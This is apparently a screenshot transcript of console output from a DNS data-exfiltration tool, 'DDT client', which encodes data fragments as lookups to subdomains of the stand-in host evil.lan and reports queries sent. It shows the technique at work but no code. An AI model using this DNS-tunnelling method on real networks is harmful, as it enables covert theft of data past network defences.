 DDT client v2.0 (by th3r3g3nt)
Dictionary-based Data Transfer (via DNS)
Definitely not good for your environment...
The original data would be 7169102 queries, if extracted by single bytes
With DDT, we are expecting 5349782 queries
26% traffic saved
Created valid fragment as ads.evil.lan which is H
Created valid fragment as www.shop.evil.lan which is u
Created valid fragment as login.evil.lan which is b
Created valid fragment as business.evil.lan which is ie-
Created valid fragment as free.evil.lan which is Mor
Created valid fragment as blogs.evil.lan which is e
Created valid fragment as payment.evil.lan which is wood
Created valid fragment as sp.evil.lan which is -4
Created valid fragment as api.evil.lan which is 9
Created valid fragment as static.evil.lan which is 0
Sent 10 fragments out of 5349782
Created valid fragment as www1.evil.lan which is 3
Created valid fragment as api.evil.lan which is 9
Created valid fragment as img.evil.lan which is 4
Created valid fragment as www1.evil.lan which is 3